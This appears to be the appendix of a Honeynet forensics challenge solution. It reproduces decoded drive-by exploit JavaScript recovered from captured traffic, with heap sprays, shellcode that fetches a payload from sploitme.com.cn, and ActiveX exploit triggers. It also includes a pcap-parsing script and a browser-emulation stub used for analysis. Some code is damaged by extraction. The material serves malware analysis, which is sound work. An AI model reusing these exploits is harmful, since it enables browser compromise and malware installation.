%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A %uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B %u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB %u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E %u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F %u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D %u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F %u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF %u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F %u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u333D"); var bigblock = unescape("%u0c0c%u0c0c"); var headersize = 20; var slackspace = headersize + shellcode.length; while (bigblock.length < slackspace) {  $bigblock += bigblock;$  } var fillblock = bigblock.substring $(0,$  slackspace); var block = bigblock.substring(0, bigblock.length - slackspace); while (block.length + slackspace  $< 0x40000$ ) {  $block = block + block + fillblock;$  } var memory = new  $Array()$ ; for (var i = 0; i < 666; i++) {  $memory[i] = block + shellcode;$  } document.write('<SCRIPT language="VBScript">'); document.write('bof=string(1400,unescape("%ff")) + string(1000,unescape("%0c"))'); document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1'); document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1'); document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1'); document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1'); document.write('</SCRIPT>'); } catch (e)  $\{\}$ directshow(); } function directshow() { var shellcode = unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB %u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A %uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B %u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB %u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E

```
%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F
%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D
%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F
%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF
%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F
%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u343D");
   var bigblock = unescape("%u9090%u9090");
   var headersize = 20;
   var slackspace = headersize + shellcode.length;
   while (bigblock.length < slackspace) {
    bigblock += bigblock; }
  var fillblock = bigblock.substring(0, slackspace);
  var block = bigblock.substring(0, bigblock.length - slackspace);
  while (block.length + slackspace < 0x40000) {
    block = block + block + fillblock; }
  var memory = new Array();
  for (var i = 0; i < 350; i++) {
    memory[i] = block + shellcode; }
   try
\{var obj = document.createElement('object');
     document.body.appendChild(obj);
    obj.width = '1';obj. height = '1'; obj.data = './directshow.php';
     obj.classid = 'clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';
     setTimeout("if (CheckIP()){ Complete(); } else { snapshot(); }", 1000);
   }
   catch (e) {
    snapshot();
 }
}
function snapshot()
{
   var x;
   var obj;
  var mycars = new Array();
   mycars[0] = 'c:/Program Files/Outlook Express/wab.exe';
   mycars[1] = 'd:/Program Files/Outlook Express/wab.exe';
   mycars[2] = 'e:/Program Files/Outlook Express/wab.exe';
   try {
     var obj = new ActiveXObject('snpvw.Snapshot Viewer Control.1');
   }
   catch (e)
  \left\{ \right. try
\left\{\begin{array}{ccc} \end{array}\right\} var obj = document.createElement('object');
       obj.setAttribute('classid', 'clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9');
       obj.setAttribute('id', 'obj');
```

```
 obj.setAttribute('width', '1');
        obj.setAttribute('height', '1');
        document.body.appendChild(obj);
      }
    catch (e) { }
   }
   try
\{if (obj = '[object']')\left\{\begin{array}{ccc} \end{array}\right\} for (x in mycars)
\left\{\begin{array}{ccc} \end{array}\right\} obj = new ActiveXObject('snpvw.Snapshot Viewer Control.1');
         var buf = mycars[x];
         obj.Zoom = 0; obj.ShowNavigationButtons = false;
          obj.AllowContextMenu = false;
          obj.SnapshotPath = 'http://sploitme.com.cn/fg/load.php?e=6';
          try
\left\{ \begin{array}{c} \end{array} \right.obj. Compressed Path = buf;
             obj.PrintSnapshot();
            var snpelement = document.createElement('iframe');
             snpelement.setAttribute('id', 'snapiframe');
             snpelement.setAttribute('src', 'about:blank');
             snpelement.setAttribute('width', 1);
             snpelement.setAttribute('height', 1);
             snpelement.setAttribute('style', 'display:none;');
             document.body.appendChild(snpelement);
             setTimeout("document.getElementById('snapiframe').src = 'ldap://';", 3000);
 }
          catch (e) {}
 }
      }
   }
  catch (e) \{\} com();
}
function com()
{
   try
\{ var obj = document.createElement('object');
     document.body.appendChild(obj);
     obj.setAttribute('classid', 'clsid:EC444CB6-3E7E-4865-B1C3-0DE72EF39B3F');
     if (obj)
     {
        var shcode = unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB
%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A
%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B
%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB
%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E
%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F
```

```
%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D
%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F
%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF
%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F
%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u373D");
      var hbs = 0x100000:
      var sss = hbs - (shcode.length * 2 + 0x38);
      var hb = (0x0c0c0c0c - hbs) / hbs;var myvar = unescape("%u0C0C%u0C0C");
      var ss = myvar;
      while (ss.length * 2 < sss) {
        ss \neq = ss; }
      ss = ss.substring(0, sss / 2);var m = new Array();
      for (var i = 0; i < hb; i++) {
        m[i] = ss + shcode;
       }
      var z = Math.ceil(0x0c0c0c0c); z = document.scripts[0].createControlRange().length;
 }
   }
 catch (e) {}
  spreadsheet();
}
function spreadsheet()
{
  try {
     var objspread = new ActiveXObject('OWC10.Spreadsheet');
 }
 catch (e) \{\} if (objspread)
   {
     try
\left\{\begin{array}{ccc} \end{array}\right\} var shellcode = unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB
%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A
%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B
%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB
%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E
%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F
%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D
%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F
%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF
%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F
%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u383D");
      var array = new Array);
      var ls = 0x81000 - (shellcode.length * 2);var bigblock = unescape("%u0b0c%u0b0C");
      while (bigblock.length \lt ls / 2) {
        bigblock += bigblock; }
      var lh = bigblock.substring(0, \text{ls}/2);
```

```
 delete bigblock;
       for (var i = 0; i < 0x99 * 2; i++) {
          array[i] = lh + lh + shellcode; }
        CollectGarbage();
        var objspread = new ActiveXObject("OWC10.Spreadsheet");
       e = new Array();e.push(1); e.push(2);
        e.push(0);
        e.push(window);
       for (i = 0; i < e.length; i++) {
         for (j = 0; j < 10; j++) {
             try {
               objspread.Evaluate(e[i]);
 }
             catch (e) {}
          }
        }
       window.status = e[3] + "";
       for (j = 0; j < 10; j++) {
          try {
             objspread.msDataSourceObject(e[3]);
 }
         catch (e) \{ \} }
      }
     catch (e) \{\} }
   Complete();
mdac();
```
## File: individual\_streams/29.pcap.stream.2\_0.js.dec

}

function Complete(){setTimeout('location.href = "about:blank',2000);} function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}} if(req==null)return"0";req.open("GET","/fg/show.php?get\_ajax=1&r="+Math.random(),false);req.send(null);if(req.response-Text=="1"){return true;}else{return false;}} Complete();

#### File: pcap2httpflow.py

```
#!/usr/bin/env python
# reads a pcap file extract http content and decompress gzip data into html and javascripts files (.html + .js)
# if a pcap file with multiple streams is supplied, too many javascript + html files will be supplied. 
# works best if the pcap is splitted in unique reassembled streams. 
# See Honeynet Forensics Challenge #2 proposed solution (feb2010)
# Angelo Dell'Aera 'buffer' – Honeynet Italian Chapter
import sys, StringIO, dpkt, gzip
from HTMLParser import HTMLParser
class JSCollect(HTMLParser):
  def init (self):
     self.scripts = []
      self.inScript = False
      HTMLParser.__init__(self)
   def handle_starttag(self, tag, attrs):
     if tag == 'script':
        self.data = ''
        self.inScript = True
   def handle_data(self, data):
      if self.inScript:
        self.data += data
   def handle_endtag(self, tag):
    if tag == 'script':
        self.scripts.append(self.data)
        self.data = ''
        self.inScript = False
   def get_scripts(self):
      return self.scripts
class PCAPParser:
  def init (self, filename):
     self. filename = filenameself.summary = open("summary.txt", 'w') self.streamcounter = 0
     self.parse = JSCollect()
     self.com = dict() self.parse_pcap_file()
   def check_eth(self):
      return self.eth.type != dpkt.ethernet.ETH_TYPE_IP
   def check_ip(self):
      return self.ip.p != dpkt.ip.IP_PROTO_TCP
   def html_analyze(self, http):
```

```
if 'content-encoding' in http.headers and http.headers['content-encoding'] = 'gzip':
      data = StringIO.StringIO(http.body)
     gzipper = gzip.GzipFile(fileobj = data)html = gzipper.read() else:
     html = http.body self.streamcounter += 1
   return html
def save stream(self, filename, content):
   try:
     fd = open(filename, 'w') fd.write(content)
      fd.close()
      print "content saved in: %s" % (filename)
   except:
     print "Error opening the file %s and writing in it" % (filename, )
 def parse_pcap_file(self):
  i = 0 # Open the pcap file
  f = open(self.filename)pcap = dpkt.pcap.Reader(f) for ts, buf in pcap:
      self.eth = dpkt.ethernet.Ethernet(buf)
      if self.check_eth():
        continue
      self.ip = self.eth.data
      if self.check_ip():
        continue
      self.tcp = self.ip.data
      tupl = (self.ip.src, self.ip.dst, self.tcp.sport, self.tcp.dport)
      # Ensure these are in order! TODO change to a defaultdict
      if tupl in self.conn:
         self.conn[tupl] = self.conn[tupl] + self.tcp.data
      else:
         self.conn[tupl] = self.tcp.data
      # Try and parse what we have
      try:
        stream = self.conn[tupl]
       if stream[:4] == 'HTTP'. http = dpkt.http.Response(stream)
           if 'content-type' in http.headers and http.headers['content-type'] == 'text/html':
              html = self.html_analyze(http)
              if len(html):
                htmlfile = "%s.stream.%s.html" % (self.filename, str(self.streamcounter))
```

```
 self.save_stream(htmlfile, html)
                   self.parser.feed(html)
                   for script in self.parser.get_scripts(): 
                    jsfile = "%s.stream.%s_%s.js" % (self.filename, str(self.streamcounter), str(i))
                     self.save_stream(jsfile, script)
                     #print script
                    i \div = 1 self.summary.write("Stream: %d (Response) --> %s \n"
                               % (self.streamcounter, http.status) )
           else:
              http = dpkt.http.Request(stream)
              print "[+] %s%s (%s)" % (http.headers['host'], http.uri, http.method)
              self.summary.write("Stream %d (Request) --> URL: %s%s\n" % (self.streamcounter,
                           http.headers['host'], http.uri)) 
              self.streamcounter += 1
           # If we reached this part an exception hasn't been thrown
          stream = stream[len(http):]if len(\text{stream}) == 0:
              del self.conn[tupl]
           else:
              self.conn[tupl] = stream
        except dpkt.UnpackError:
           pass
      f.close()
      self.summary.close()
if \_name__ == ' \_main__:
  if len(sys.argv) \leq 1:
      print "%s " % sys.argv[0]
      sys.exit(2)
   PCAPParser(sys.argv[1])
```
File: inject.js

```
real\_eval = eval;var codeBlocks = new Array();
function eval(arg) {
   try 
   { 
     if(codeBlocks.indexOf(arg) == -1) {
         codeBlocks.push(arg)
           print(arg); 
         real_eval(arg);
      }
    } 
   catch (e) 
   { 
      print("eval() exception: " + e.toString());
   };
}
function alert(s) {
   print("ALERT");
   print(s);
}
function Element(s) {
  this.children = new Array();
   this.ElementName = s
      // return new String(s);
      this.setAttribute=function(o, v)
      {
        this.o = v;
        this.name = this.name + " " + o + "=" + v;
      }
  this.style = new object();
   this.appendChild=function(s)
   \left\{ \right.e = new Element(s); this.children.push(e);
    }
   this.print=function()
    {
      print('<' + this.ElementName + '>');
      for (i in this.children) {
         this.children[i].print();
      }
    }
}
// declare a globally-accessible document object
function my_document () {
  this.elements = new Array();
```

```
 this.m_property="";
   this.cookie="";
   this.referrer = '';
   this.write=function(s)
   {
      print(s);
 }
   this.writeln=function(s)
\{ print(s);
   }
   this.createElement=function(s)
\{\frac{1}{\pi} print("createElement " + s.toString());
     this.elements[s] = new Element(s);
      this.elements[s].print();
      return new Element(s);
   }
   this.getElementById=function(s)
   {
      print("getElementById " + s.toString());
      // return new Element(s);
      return this.elements[s];
   }
};
var document=new my_document();
function new_location(prop, oldv, newv) {
  print("document.write(\"<a href=" + newv + ">" + newv + "</a>\");");
}
function my_location() {
   this.href='';
   this.watch('href', new_location);
  this.reload = function() {
      return;
   }
}
var location = new my_location();
document.location = location;
document.watch('location', new_location)
function object() {
  this.history = ";
  this.document = new my_document();
  this.navigator = function(x) {
      this.userAgent = '';
      this.appVersion = '';
      this.platform = 'Win32';
 }
   this.open=function(url) { return; }
}
```

```
var window = new object();
window.navigator.userAgent = '';
window.navigator.appVersion = '';
window.navigator.platform = 'Win32';
window.RegExp = RegExp;
window.parseInt = parseInt;
window.String = String;
window.location = ";
var navigator = window.navigator;
var self = new object();
var productVersion = ";
navigator.appName="Microsoft Internet Explorer"
navigator.appVersion="4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
navigator.userAgent="Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
navigator.userLanguage = 'en-us';
var self = new object();
var productVersion = ";
var clientInformation = new object()
   clientInformation.appMinorVersion='';
   function ClientCaps () {
      this.isComponentInstalled=function(arg0, arg1) {
        return(false);
      }
      this.getComponentVersion=function(arg0, arg1) {
        return(NULL);
      }
   }
var top = new object();
top.document = document;function setTimeout(todo, when) {
  // print ('setTimeout - ' + todo + ', ' + when);
   return(eval(todo));
}
window.setTimeout = setTimeout
```